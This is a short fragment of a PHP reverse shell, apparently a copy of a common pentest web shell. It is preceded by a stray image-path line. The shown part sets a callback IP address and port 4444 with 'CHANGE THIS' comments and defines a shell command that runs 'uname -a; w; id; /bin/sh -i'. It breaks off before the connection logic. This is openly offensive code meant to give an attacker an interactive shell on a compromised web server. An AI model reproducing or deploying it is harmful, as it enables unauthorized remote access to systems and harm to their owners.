 set_time_limit (0);
$VERSION = "1.0";
$ip = '172.20.10.6';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//